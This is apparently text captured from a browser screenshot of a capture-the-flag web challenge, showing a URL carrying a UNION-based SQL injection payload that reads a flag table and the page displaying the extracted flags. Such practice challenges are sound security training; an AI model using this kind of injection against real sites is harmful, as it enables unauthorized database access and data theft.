 不安全 http://challenge.qsnctf.com:30294/?id=-1' union select 1,2,group_concat(value) from ctf.flag --+ 90%
F G1itch::CTF ctfshow-web入门-ph... 回归终端 博客 PHP intval()函数详解... w3school 在线教程 训练 - TEAM GIPSY
Use get method send id to start find flag.
Your Username:2
Your Password:SQCTF{fake_flag},SQCTF{66a47fc2-cf6e-7648-b523-d29363b5580c}